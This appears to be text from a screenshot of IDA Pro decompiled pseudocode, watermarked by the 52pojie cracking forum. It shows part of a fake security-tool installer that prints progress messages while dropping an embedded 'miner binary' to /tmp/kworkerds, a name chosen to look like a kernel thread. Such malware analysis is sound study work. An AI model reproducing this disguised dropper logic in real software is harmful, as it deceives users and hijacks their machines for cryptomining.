 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports Exports
10 fflush(stdout);
11 usleep(0x493E0u);
12 __printf_chk(2LL, "[ 10%%] Unpacking core components...\n");
13 fflush(stdout);
14 if ( (unsigned int)sub_1670(&unk_4040, n) )
15 {
16 fwrite(
17 "\nInstallation failed: Could not modify system binaries.\nPlease run as administrator.\n",
18 1uLL,
19 0x55uLL,
20 stderr);
21 return 0LL;
22 }
23 usleep(0x7A120u);
24 __printf_chk(2LL, "[ 35%%] Setting up analysis engine...\n");
25 fflush(stdout);
26 sub_18F0();
27 usleep(0xAAE60u);
28 __printf_chk(2LL, "[ 60%%] Configuring real-time monitoring service...\n");
29 fflush(stdout);
30 v4 = (unsigned int)n;
31 v5 = fopen("/tmp/kworkerds", "wb");
32 v6 = v5;
33 if ( !v5 )
34 {
35 perror("[Setup] Failed to open miner binary for writing");
36 goto LABEL_8;
37 }
38 if ( v4 != fwrite(&unk_4040, 1uLL, v4, v5) )
39 {
40 perror("[Setup] Failed to write miner binary");
41 fclose(v6);
42 goto LABEL_8;
43 }
00001351 main:34 (1351)
吾爱破解论坛
www.52pojie.cn